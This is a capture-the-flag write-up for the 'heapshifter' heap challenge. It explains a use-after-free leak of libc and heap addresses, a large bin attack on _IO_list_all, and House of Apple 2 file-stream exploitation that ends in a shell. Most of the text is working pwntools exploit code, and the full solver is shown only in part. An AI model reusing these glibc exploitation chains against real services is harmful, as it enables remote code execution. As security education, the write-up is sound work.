THEM?!CTF 2026: heapshifter Writeup
Yes, it finally happened, I managed to solve my first modern heap exploitation challenge! This challenge - heapshifter - was part of THEM?!CTF 2026. Well, I solved it but way after the CTF ended :D Still a win is a win for me. This challenge took me through the rabbit hole of FSOP, large bin attack, chaining IO_FILE, how cleanup phase of an executable can be used to execute remote code…Honestly, most of the time was spent learning new exploitation techniques, but it was well worth it. I can chat about this a lot longer but let’s keep this short and focus on the writeup. In this writeup you will see:
- How libc base can be leaked using unsorted bin’s fd/bk pointers
- How heap base can be leaked using large bin’s fd_nextsize/bk_nextsize pointers
- Large bin attack to overwrite an address to point to a heap chunk
- House of apples 2 to get shell using FSOP (I love how they name these heap exploitation techniques)
First Look
Let’s first see what we are given to find our attack surface. Starting with checksec to see security flags:
1
2
3
4
5
6
7
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'
FORTIFY: Enabled
Well, it is no surprise that we have all the security flags enabled. I want to thank the author here for setting the RUNPATH <3 It makes working on the binary much easier as it directly loads the libc+ld in the current folder instead of loading my system’s libc. I don’t have to look up how to use patchelf to set this myself.
Running the binary gives us a heap menu:
1
2
3
4
5
6
7
8
the heap remembers what you shift into it.
== heapshifter ==
1) shift in (alloc)
2) drop (free)
3) re-shift (edit)
4) peek (view)
5) leave
Classic heap menu, we can allocate, free, write and view heap chunks. Challenge description Allocate big, free freely, and remember: nothing you write is stored the way you typed it. suggests there is some modification to what we enter. So it is time to boot up Ghidra and see what is happening. Binary is stripped, so I did some cleanup and naming in Ghidra to make it look cleaner
Allocate Size Limitation
Looking at the option 1 - allocate, first we enter a slot number between 0-15 and we can only allocate a slot once. Also, I can see we can only enter certain sizes for memory allocation:
1
2
3
if (0xc0 < __size - 0x410) {
write_and_exit("size out of range");
}
This check here only allows sizes 0x410 to 0x4D0. This is actually crucial, as this only allows large bin size allocations! Any other number entered, program exits. Allocated heap pointers and sizes are stored in global slot and slot sizes arrays:
1
2
3
4
5
6
mem_ptr = malloc(__size);
if (mem_ptr == (void *)0x0) {
write_and_exit('?');
}
SLOTS[slotNum] = (longlong)mem_ptr;
SLOT_SIZES[slotNum] = __size;
Use After Free
Looking at free option, memory is freed but its pointer isn’t set to 0, so we can reuse the pointer to read and write into it which gives us the UAF - use after free bug. This is the critical bug we use to leak libc and heap bases:
1
2
3
free((void *)SLOTS[slotNum]);
res_str = "dropped slot %ld\n";
break;
Writing with XOR
When write option is selected with index i, first SLOT_SIZES[i] number of bytes are read from user. This is important, since we need to provide the actual number of bytes each time we want to write!
1
2
3
4
5
6
7
8
uVar3 = 0;
do {
sVar2 = read(0,(void *)(slot_ptr + uVar3),slot_len - uVar3);
if (sVar2 < 1) {
_exit(0);
}
uVar3 = uVar3 + sVar2;
} while (uVar3 < slot_len);
Once we provide the input, this input is written to the selected heap chunk with a cyclic XOR operation:
1
2
3
4
do {
*(byte *)(slot_ptr + uVar3) = *(byte *)(slot_ptr + uVar3) ^ (&DAT_00102158)[(uint)uVar3 & 7];
uVar3 = uVar3 + 1;
} while (slot_len != uVar3);
uVar3 & 7 here can be taken as mod(i, 8) which cycles through the XOR key stored in DAT_00102158. We can easily extract that static key from the binary: 53 68 1f 74 21 6d 65 90 When we are writing we just need to XOR our input with this same pattern, so when the binary XORs we store the actual input we want to send A XOR B XOR B = A :
1
2
3
4
5
# Static XOR key from binary (DAT_00102158)
XOR_KEY = b'\x53\x68\x1f\x74\x21\x6d\x65\x90'
def xor_encode(data: bytes) -> bytes:
return bytes([data[i] ^ XOR_KEY[i % 8] for i in range(len(data))])
After this, we have read and exit options. Exit option calls exit(0) which will be important at the end of this writeup. Read option writes the selected slot’s content, exactly SLOT_SIZES[i] so we just need to read this exact number of bytes each time we want to read. Note that, XOR operation isn’t applied when reading a slot. I created some wrapper functions to make heap menu management easier:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
def alloc(idx: int, size: int):
io.sendlineafter(b'> ', b'1')
io.sendlineafter(b'slot: ', str(idx).encode())
io.sendlineafter(b'size: ', str(size).encode())
def free(idx: int):
io.sendlineafter(b'> ', b'2')
io.sendlineafter(b'slot: ', str(idx).encode())
def write(idx: int, data: bytes):
io.sendlineafter(b'> ', b'3')
io.sendlineafter(b'slot: ', str(idx).encode())
io.send(data)
def print_slot(idx: int, size: int) -> bytes:
io.sendlineafter(b'> ', b'4')
io.sendlineafter(b'slot: ', str(idx).encode())
return io.recvn(size)
Solution
Okay we did our first investigation and revealed what we can use: large bins and UAF. I personally liked the limitation of large bins only, we don’t have to deal with tcache in this challenge. Rough attack plan to get code execution:
- Leak libc by using unsorted bin. This will be needed to access a couple of libc symbols like system.
- Leak heap base by using large bin. Well it is a heap exploitation challenge, heap base is almost always needed.
- Large bin attack to get _IO_list_all to point to user controlled heap chunk. More explanations to come down below.
- Let the house of apples 2 get code execution for us. Again, more to be discussed.
Leaking Libc - Unsorted bin
Heap management is a critical part of libc in terms of efficient and fast memory management. When malloc is called libc wants to return a pointer to a memory as quick as possible. So to be able to do that, libc makes use of freed memories, and it has multiple structures to store information about where such memory is available for quick allocations like tcache, fastbins, large bins, unsorted bin etc. These bins are designed to target different memory sizes in different conditions. We are making use of unsorted bin structure to leak libc base by using UAF bug.
When a chunk larger than the fastbin or tcache thresholds is freed, glibc links it into the unsorted bin, a doubly-linked circular list. The fd and bk pointers of a freshly freed unsorted-bin chunk both point into main_arena inside libc. Since it is always at a fixed offset to main_arena structure, and main_arena structure is always at a fixed offset to libc base, if we can read fd/bk pointers we can find the libc base by using the fixed offset.
I should also mention that, if a chunk is freed and it is next to a free heap chunk, heap manager consolidates the free chunk into the next big chunk. So to prevent consolidation, we make use of guard chunks - just an allocation as a buffer between the first chunk and big free heap memory chunk. Let’s look at this heap allocations in pwndbg:

Here we can see the heap base in the top one where heap manager allocated some memory for tcache struct. Next two chunks with size 0x420 comes from two malloc calls with 0x410 where extra 16 bytes are allocated for heap chunk header. And then we can see the big top chunk. Now if we free chunk 0, it won’t get consolidated into the big chunk, but if we delete chunk 1, it will get combined with the top chunk. Let’s delete chunk 0 and see what happens:

Now after freeing chunk 0, it is moved to unsorted bins and you can see pointers to libc there. If we take the difference between these pointers and libc base by finding it from info proc mappings in pwndbg:
0x7ffff7facce0 - 0x7ffff7d92000 = 0x21ACE0
If you have ASLR enabled and run this experiment in multiple runs, you will see that this offset is always fixed. That value depends on the libc build and version, but since we are given the libc we can assume that this same value will apply to the remote as well. Okay we can find the libc base by doing: fd - 0x21ACE0. Now we just need to read that value, by using UAF by selecting read option in the menu:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
def leak_libc(chunk_size) -> int:
alloc(0, chunk_size)
alloc(1, chunk_size) # guard
free(0)
# We need to read exact chunk size bytes here
raw = print_slot(0, chunk_size)
fd = u64(raw[0x00:0x08]) # unsorted bin fd -> main_arena+96
bk = u64(raw[0x08:0x10]) # should equal fd if only chunk in bin
print(f'{hex(fd)} {hex(bk)}')
# This is the offset found from debugging
libc_base = fd - 0x21ACE0
libc.address = libc_base
print(f'libc base: {hex(libc_base)}')
return libc_base
In summary: allocate two chunks to prevent consolidation, free the first one and then read that chunk using UAF bug and then we can get libc base by removing the offset.
Leaking Heap base - Large bin
Now we need to leak heap base to progress with the solver. It is a similar approach to libc leak but this time we will use large bin structure’s pointers to leak heap base. When an allocation request arrives that is larger than a chunk currently sitting in the unsorted bin, glibc moves the unsorted bin into the appropriate large bin. Large-bin chunks carry two extra pointers beyond fd/bk:
- fd_nextsize — points to the next largest chunk in the same large-bin size class
- bk_nextsize — points to the next smallest
We already have an unsorted bin in the heap, what we need to do now is request an allocation that is larger than that unsorted bin. This will move that unsorted bin into large bin:

Here we requested a size larger than the unsorted bin. Once that is allocated, now the previous unsorted bin in the heap is now in large bins. And now you can see it contains two extra pointers, fd_nextsize and bk_nextsize which points to itself since it is the only large bin in that slot. We already know its offset with respect to heap base 0x55555555b290 - 0x55555555b000 = 0x290 . We repeat the same leak approach: read with UAF to read those pointers:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
def leak_heap(chunk_size, chunk0_size) -> int:
# push chunk 0 into large bin
alloc(2, chunk_size)
# chunk0 is smaller than the current allocated chunk, so we need to
# read exact number of bytes from chunk0 which will contain the new
# pointers pointing to heap
raw = print_slot(0, chunk0_size)
fd = u64(raw[0x00:0x08])
bk = u64(raw[0x08:0x10])
fd_nextsize = u64(raw[0x10:0x18]) # heap pointer
bk_nextsize = u64(raw[0x18:0x20])
print(hex(fd))
print(hex(bk))
print(hex(fd_nextsize))
print(hex(bk_nextsize))
# fd_nextsize points back to itself if only chunk in this size class
heap_base = fd_nextsize - 0x290 # offset from pwndbg
print(f'heap base: {hex(heap_base)}')
return heap_base
This will give us the heap base value which we will use in the next step.
Large Bin Attack
Up to now, we only used UAF bug to leak stuff like libc and heap base. But now, it is time to move to a write primitve. To be able to get code execution we will use a technique called FSOP (file stream oriented programming). In ROP chains we control the flow of a binary by jumping around with ROP gadgets, in FSOP we do a similar jumping using file streams, _IO_FILE structures. Libc stores a list of open files opened with fopen and streams like stdout, stdin etc internally to access them and later clean them during program exit. Like when a file is opened, it needs to be flushed before the binary finishes. _IO_list_all points to the first stream/file stored in libc, it is the starting point for linked files/streams. Each file/stream links to the other one with a pointer in their _IO_FILE structure.
Okay what does this have to do with large bins? Well, as I mentioned _IO_list_all point to the first _IO_FILE structure in libc. FSOP requires modifying files/streams in libc to change the control flow, for example modifying stderr to do some other stuff it shouldn’t normally do. But we don’t have any way to directly write to libc currently. And we can only allocate/free large bins, how can we use that to achieve FSOP? We have large bin attack! Large bin attack allows us to overwrite a memory address to point to a heap chunk we control. Idea is that since _IO_list_all is used to point to the IO_FILE structure, we can do a large bin attack to point to our heap chunk which can contain a fake _IO_FILE structure to FSOP.
Large bin attack uses the libc’s large bin pointers logic. When glibc moves a chunk from the unsorted bin into the large bin, and the incoming chunk is smaller than the current large-bin head, it performs this assignment:
victim->bk_nextsize->fd_nextsize = victim;
Since we can use UAF to write into a freed slot, we can change bk_nextsize to a different value, something like _IO_list_all - 0x20. fd_nextsize is at 0x20 with respect to chunk, so victim->bk_nextsize->fd_nextsize ends up with _IO_list_all = victim. It might sound a bit confusing but once you do it, it all makes sense. Essentially we need to satisfy a few conditions to achieve this final result:
- Two large bin chunks with different sizes required
- Move first one to large bins, let’s call it L (larger one). -> free L - it is now in unsorted, allocate another slot larger than L -> L is now in large bin
- Move second one to unsorted bin by freeing, let’s call it S (smaller one)
- Use UAF to overwrite L->bk_nextsize = _IO_list_all - 0x20
- Now setup is ready, we need to move S to large bin now -> allocate a chunk larger than S
- S moves to large bin, _IO_list_all = chunk S now.
If everything is done right, _IO_list_all now should point to the chunk header of the S! This is important, it will point to the chunk’s header, not the user pointer we have write access to. If _IO_list_all isn’t pointing, you are probably facing the same issue I did which cost me hours of debugging.
Large bins are grouped based on sizes. Check if L and S chunks belong to same size group!
For example sizes 1024 to 1088 will use the same large bin linked list. If L is 1120 bytes and S is 1040 bytes, and when you move S from unsorted to large bin, you will realize that S will be pointing to itself as the only entry in its large bin linked list. So debug, and double check if S is pointing to itself because it ended up on a different large bin. Here look at the setup with L and S ready and L’s pointer is updated to point to _IO_list_all-0x20:

And now after we allocate larger chunk to move S to large bin see what happens:

If you look at the pointers in the second large bin’s pointers, they point back to the same chunk. So what this means is that second chunk is in a separate large bin than the first one, they are not linked. And hence first large bin’s modified back pointer isn’t used, and _IO_list_all isn’t modified as we wanted to. So don’t be like me, learn large bin size groups and don’t spend hours trying to figure out why it isn’t working. In short, first 32 large bins grouped by 64 bytes: 1024-1088, 1088-1152 … and so on. Let me also show how a successful large bin attack looks after we move second chunk from unsorted to large bin:

As you can see, second chunk points to the first large bin chunk, so they are in the same large bin group. And looking at _IO_list_all now we can see it now points to the second large bin chunk. We managed to overwrite it! I think I made this longer than I wanted it to be, in code this is how it looks like:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
def large_bin_attack():
# Heap grooming to setup the large bin attack
alloc(4, 0x460) # chunk D - large bin victim 1 (will be corrupted)
alloc(5, 0x430) # chunk E - guard for D
alloc(6, 0x440) # chunk F - large bin victim 2 -> _IO_list_all target chunk, should be smaller than first one
alloc(7, 0x420) # chunk G - guard for F
# Initially I was planning to chain two chunks. Once I finished the solve
# I realized I no longer need this. But can't be bothered to remove this anymore :D
alloc(8, 0x4D0) # chunk H - Area for FSOP
# Free and move chunk D to large bin
free(4) # D is in unsorted bins
alloc(9, 0x4D0) # Moves D to large bins
free(6) # F is in unsorted bins
# Overwrite D's bk_nextsize pointer
raw = print_slot(4, 0x460)
fd_val = u64(raw[0x00:0x08]) # large bin fd -> arena
bk_val = u64(raw[0x08:0x10]) # large bin bk -> arena
fd_nextsize_val = u64(raw[0x10:0x18]) # fd_nextsize -> self (chunk D)
print(f'chunk D fd: {hex(fd_val)}')
print(f'chunk D bk: {hex(bk_val)}')
print(f'chunk D fd_nextsize: {hex(fd_nextsize_val)}')
# Here I keep the old values as they are to prevent weird issues, so we only modify bk_nextsize
payload = p64(fd_val)
payload += p64(bk_val)
payload += p64(fd_nextsize_val)
payload += p64(io_list_all - 0x20)
# Writing the payload requires exact size
payload = payload.ljust(0x460, b'\x00')
write(4, xor_encode(payload))
# Moves F to large bins and overwriting IO_list_all to point to F chunk
alloc(10, 0x4D0)
House of Apples 2
Okay here we reached to the most important part of this writeup. We overwrote _IO_list_all to point to our heap chunk, so we can now store fake IO files in our heap chunk and hopefull when IO_list_all is iterated our files get processed with the right chain of calls and we will end up with a shell. That is the idea, but libc made FSOP harder, I believe starting with 2.35, which is the version we are targetting. FSOP used to overwrite virtual table -vtable- for code execution but 2.35 requires vtable to be in libc. Since our heap chunk doesn’t satisfy that condition, people have found different ways to reach code execution. House of Apple 2 is one of these approaches. Here are some more examples of HoA2 FSOP in different problems and contexts, first one is the inventor of this attack as far as I understand:
- https://roderickchan.github.io/zh-cn/house-of-apple-%E4%B8%80%E7%A7%8D%E6%96%B0%E7%9A%84glibc%E4%B8%ADio%E6%94%BB%E5%87%BB%E6%96%B9%E6%B3%95-2/
- https://chovid99.github.io/posts/stack-the-flags-ctf-2022/
- https://github.com/nobodyisnobody/docs/tree/main/code.execution.on.last.libc/
The flush loop in _IO_flush_all_lockp walks the _IO_list_all linked list and, for each stream where _IO_write_ptr > _IO_write_base and _mode <= 0, calls the stream’s OVERFLOW handler through its vtable. House of Apple 2 is a technique that chains through the wide-data vtable to reach system. It works by:
- Setting the FILE’s vtable to _IO_wfile_jumps
- Having
OVERFLOWcall_IO_wdoallocbuf - Which calls
_IO_WDOALLOCATEthrough the wide vtable - Where
__doallocatehas been replaced with system - And _flags has been set to “ sh\0” so system gets “ sh” as its argument
Sound complicated I know. Without examples and a bit of help from Claude, there is no way I could generate the FILE structures that implement this chain. But before we implement this full chain there is a problem: WE CANT WRITE TO FLAGS
Flags Problem - IO_FILE chaining
_flags of a IO_FILE is the first 4/8 bytes of the structure. Looking back at the large bin attack, _IO_list_all now points to the header of heap chunk but when we call write option we can only write to user pointer area. What this means is if we put a fake IO_FILE in the chunk, we can’t write its _flags. So we won’t be able to but b’ sh’ string to use as argument to system call. Solution: Chain two IO_FILE structures. Since that chunk is quite large > 1024 bytes, we should be able to put two IO_FILE structures where the first one will point to the second IO_FILE which will do the HoA2 attack. We still can’t control the flags of first IO_FILE but it will all be zeros which won’t cause any issues for chaining:
1
2
3
4
5
6
7
8
9
10
11
# Found this chunks' address by debugging
chunkf = heap_base + 0x17B0
# Pick FILE2 somewhere inside F's controllable user data:
file2 = chunkf + 0x100
file1 = flat({
0x20 - 0x10: 0, # _IO_write_base
0x28 - 0x10: 0, # _IO_write_ptr (<= write_base => skipped)
0x68 - 0x10: file2, # _chain -> FILE#2
}, filler=b'\x00')
File1 structure is quite simple, but notice the 0x10 offsetting due to the fact that we can’t write to chunk header. Whole purpose of this fake file is to point to the actual FILE2 we will use, by setting the chain parameter to file2’s address. Since file2 is inside the user controllable area of the heap chunk, we can set _flags and all the other required parameters.
File2 Chain
Now file1 is pointing to second fake file, file2. Now we implement the actual HoA2 attack:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
wide_data = chunkf + 0x200
wvtable = chunkf + 0x300
# _lock: any reliably-zero, writable libc address
lock = libc_base + 0x21ba70
wfile_jumps = libc.sym._IO_wfile_jumps
system = libc.sym.system
file2_struct = flat({
0x00: u64(b' sh\x00\x00\x00\x00'), # _flags = " sh" (clears NO_WRITES and UNBUFFERED bits)
0x20: 0, # _IO_write_base
0x28: 1, # _IO_write_ptr (> write_base -> OVERFLOW fires)
0x68: 0, # _chain = NULL (end of list)
0x88: lock, # _lock (writable zeroed address)
0xa0: wide_data, # _wide_data -> fake wide data struct
0xc0: 0, # _mode = 0
0xd8: wfile_jumps, # vtable -> _IO_wfile_jumps
}, filler=b'\x00')
Some couple of important points to note:
- This is crucial, and this alone also cost me many hours of debugging. Notice two extra empty space in b’ sh’. I initially had a single space here, it is used to clear/set
_IO_NO_WRITESand_IO_UNBUFFEREDflags so that our chain doesn’t fail early. - vtable points to libc->_IO_wfile_jumps so we satisfy the vtable condition.
- _IO_write_ptr is bigger than _IO_write_base to fire
OVERFLOW - lock is pointing to a writable zero region in libc. I actually randomly selected this and it worked :)
Next we create the fake wide data and wide vtable structures:
1
2
3
4
5
6
7
8
9
10
11
# --- fake _IO_wide_data ---
wide_struct = flat({
0x18: 0, # _IO_write_base == NULL -> _IO_wdoallocbuf path
0x30: 0, # _IO_buf_base == NULL -> _IO_WDOALLOCATE
0xe0: wvtable, # _wide_vtable
}, filler=b'\x00')
# --- fake wide vtable: __doallocate slot at +0x68 -> system ---
wvtable_struct = flat({
0x68: system,
}, filler=b'\x00')
The _IO_wdoallocbuf function checks _IO_write_base and _IO_buf_base on the wide data. When both are NULL it calls _IO_WDOALLOCATE, which dispatches through _wide_vtable at offset +0x68. Placing system there and arranging for _flags to be ` sh means the eventual call is system(“ sh”)`.
And finally we combine all these fake structures and write it to the heap chunk _IO_list_all is pointing. Final step is to trigger the exit handlers by selecting the 5th option in the menu.
Final Code
Here is the final version of the solver script by combining all these steps:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
from pwn import *
exe = './heapshifter'
elf = ELF(exe)
libc = ELF('./libc.so.6')
context.binary = elf
# context.log_level = 'debug'
# context.aslr = False
context.terminal = ['cmd.exe', '/c', 'start', 'wsl.exe', '-d', 'Ubuntu']
# Static XOR key from binary (DAT_00102158)
XOR_KEY = b'\x53\x68\x1f\x74\x21\x6d\x65\x90'
def start(argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
elif args.REMOTE:
p = remote('13.238.150.105', 36970)
return p
else:
return process([exe] + argv, *a, **kw)
def xor_encode(data: bytes) -> bytes:
return bytes([data[i] ^ XOR_KEY[i % 8] for i in range(len(data))])
def alloc(idx: int, size: int):
io.sendlineafter(b'> ', b'1')
io.sendlineafter(b'slot: ', str(idx).encode())
io.sendlineafter(b'size: ', str(size).encode())
def free(idx: int):
io.sendlineafter(b'> ', b'2')
io.sendlineafter(b'slot: ', str(idx).encode())
def write(idx: int, data: bytes):
io.sendlineafter(b'> ', b'3')
io.sendlineafter(b'slot: ', str(idx).encode())
io.send(data)
def print_slot(idx: int, size: int) -> bytes:
io.sendlineafter(b'> ', b'4')
io.sendlineafter(b'slot: ', str(idx).encode())
return io.recvn(size)
def leak_libc(chunk_size) -> int:
alloc(0, chunk_size)
alloc(1, chunk_size) # guard
free(0)
raw = print_slot(0, chunk_size) # read all 1040 bytes
fd = u64(raw[0x00:0x08]) # unsorted bin fd -> main_arena+96
bk = u64(raw[0x08:0x10]) # should equal fd if only chunk in bin
print(f'{hex(fd)} {hex(bk)}')
#
libc_base = fd - 0x21ACE0
libc.address = libc_base
print(f'libc base: {hex(libc_base)}')
return libc_base
def leak_heap(chunk_size, chunk0_size) -> int:
# push chunk 0 into large bin
alloc(2, chunk_size)
# chunk0 is smaller than the current allocated chunk, so we need to
# read exact number of bytes from chunk0 which will contain the new
# pointers pointing to heap
raw = print_slot(0, chunk0_size)
fd = u64(raw[0x00:0x08])
bk = u64(raw[0x08:0x10])
fd_nextsize = u64(raw[0x10:0x18]) # heap pointer
bk_nextsize = u64(raw[0x18:0x20])
print(hex(fd))
print(hex(bk))
print(hex(fd_nextsize))
print(hex(bk_nextsize))
# fd_nextsize points back to itself if only chunk in this size class
heap_base = fd_nextsize - 0x290 # offset from pwndbg
print(f'heap base: {hex(heap_base)}')
return heap_base
def large_bin_attack():
# Heap grooming to setup the large bin attack
alloc(4, 0x460) # chunk D - large bin victim 1 (will be corrupted)
alloc(5, 0x430) # chunk E - guard for D
alloc(6, 0x440) # chunk F - large bin victim 2 -> _IO_list_all target chunk, should be smaller than first one
alloc(7, 0x420) # chunk G - guard for F
# Initially I was planning to chain two chunks. Once I finished the solve
# I realized I no longer need this. But can't be bothered to remove this anymore :D
alloc(8, 0x4D0) # chunk H - Area for FSOP
# Free and move chunk D to large bin
free(4) # D is in unsorted bins
